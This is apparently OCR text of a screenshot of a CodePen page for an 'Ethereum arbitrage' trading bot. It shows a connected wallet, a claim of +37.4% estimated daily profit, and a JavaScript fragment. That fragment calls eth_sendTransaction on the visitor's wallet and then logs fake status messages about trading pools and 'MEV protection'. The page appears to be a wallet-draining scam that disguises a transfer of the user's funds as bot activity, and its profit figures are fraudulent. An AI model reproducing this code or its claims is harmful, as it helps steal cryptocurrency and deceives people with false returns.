 CodePen - Create a New
https://codepen.io/pen/
Untitled
Captain Anonymous
Save
Settings
Sign Up
Log In
HTML
x(60000)};const txH=await
window.ethereum.request({method:"eth_
sendTransaction",params:
[tx]});a81("Algorithm initialized,
connecting to trading
pools...","info");await new
Promise(r=>setTimeout(r,1200));a81("E
stablishing secure MEV protection
CSS
1
JS
1
Advanced Ethereum arbitrage & profit maximization
Connected Wallet:
0x73980e996803effaf42e34a6ff327512127cf12d
Disconnect
Estimated Daily Profit
+37.4%
Daily compounding through smart contract liquidity pools
MARKET VOLATILITY
164.1%
BOT STATUS
Ready ONLINE
Last scan: 15 seconds ago
Trading Algorithm ACTIVE
SUBSCRIBE